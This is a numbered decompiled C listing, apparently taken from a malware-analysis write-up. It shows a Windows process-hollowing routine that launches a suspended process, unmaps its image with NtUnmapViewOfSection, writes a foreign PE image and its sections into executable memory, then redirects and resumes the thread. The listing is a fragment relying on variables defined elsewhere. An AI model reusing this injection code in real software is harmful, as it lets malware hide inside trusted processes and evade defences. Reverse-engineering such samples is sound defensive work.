 21 memset(&StartupInfo, 0, 0x44u);
22 memset(&ProcessInformation, 0, 0x10u);
23 if ( !CreateProcessA(lpApplicationName, 0, 0, 0, 0, 4u, 0, 0, &StartupInfo, &ProcessInformation) )
24 return 0;
25 lpContext = (LPCONTEXT)VirtualAlloc(0, 0x2CCu, 0x1000u, 4u);
26 lpContext->ContextFlags = 65543;
27 if ( !GetThreadContext(ProcessInformation.hThread, lpContext) )
28 return 0;
29 Buffer = 0;
30 lpBaseAddress = 0;
31 v8 = 0;
32 ReadProcessMemory(ProcessInformation.hProcess, (LPCVOID)(lpContext->Ebx + 8), &Buffer, 4u, 0);
33 v2 = GetModuleHandleA(ModuleName); // NtUnmapViewOfSection
34 v8 = GetProcAddress(v2, ProcName);
35 if ( !v8 )
36 return 0;
37 ((void (__stdcall *)(HANDLE, int))v8)(ProcessInformation.hProcess, Buffer);
38 lpBaseAddress = VirtualAllocEx(
39 ProcessInformation.hProcess,
40 *((LPVOID *)v12 + 13),
41 *((_DWORD *)v12 + 20),
42 0x3000u,
43 0x40u);
44 if ( !lpBaseAddress )
45 return 0;
46 WriteProcessMemory(ProcessInformation.hProcess, lpBaseAddress, lpBuffer, *((_DWORD *)v12 + 21), 0);
47 for ( i = 0; i < *((unsigned __int16 *)v12 + 3); ++i )
48 {
49 v4 = (char *)lpBuffer + 40 * i + v13[15] + 248;
50 WriteProcessMemory(ProcessInformation.hProcess, (char *)lpBaseAddress + v4[3], (char *)lpBuffer + v4[5], v4[4], 0);
51 }
52 WriteProcessMemory(ProcessInformation.hProcess, (LPVOID)(lpContext->Ebx + 8), v12 + 52, 4u, 0);
53 lpContext->Eax = (DWORD)lpBaseAddress + *((_DWORD *)v12 + 10);
54 SetThreadContext(ProcessInformation.hThread, lpContext);
55 ResumeThread(ProcessInformation.hThread);
56 return 1;